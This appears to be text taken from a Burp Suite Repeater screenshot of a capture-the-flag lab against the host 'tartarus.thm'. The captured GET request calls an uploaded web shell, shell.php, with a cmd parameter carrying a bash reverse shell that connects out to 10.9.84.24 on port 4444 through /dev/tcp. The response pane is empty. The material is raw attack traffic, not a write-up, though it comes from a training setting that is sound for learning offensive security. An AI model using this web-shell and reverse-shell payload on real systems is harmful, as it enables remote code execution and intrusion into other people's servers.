 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://tartarus.thm ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /sUp3r-s3cr3t/images/uploads/shell.php?cmd=
/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.9.84.24/4444+0>%261' HTTP/1.1
2 Host: tartarus.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=17abinjk2tsh3g50shvnlp8utf
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Raw
Pretty Raw Render \n Actions
1
? Search... 0 matches
Done 0 bytes